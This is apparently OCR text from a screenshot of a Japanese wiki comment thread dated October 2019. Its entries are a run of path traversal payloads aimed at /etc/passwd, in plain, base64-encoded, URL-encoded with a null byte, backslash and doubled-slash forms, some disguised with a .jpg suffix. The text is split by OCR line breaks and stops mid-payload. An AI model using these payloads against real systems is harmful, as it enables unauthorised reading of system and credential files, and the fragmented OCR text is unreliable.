
(木) 16:53:47};
- ../../../../../../../../../../etc/passwd.jpg -
-  &new{2019年10月24日 (木) 16:53:57};
- Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3
Bhc3N3ZAAucG5n --  &new{2019年10月24日 (木) 16:5
4:03};
- ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2Fetc%2Fpasswd%00.jpg --  &new{2019年10月24日 
(木) 16:54:12};
- /../..//../..//../..//../..//../..//etc/passw
d.jpg --  &new{2019年10月24日 (木) 16:54:16};
- .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd --  &
new{2019年10月24日 (木) 16:54:22};
- /etc/passwd --  &new{2019年10月24日 (木) 16:54:
33};
- 
../..//../..//../..//../..//../..//../..//../../
/../..//etc/passwd --  &new{2019年10月24日 (木) 1
6:54:40};
- 
../.../.././../.../.././../.../.././../.../.././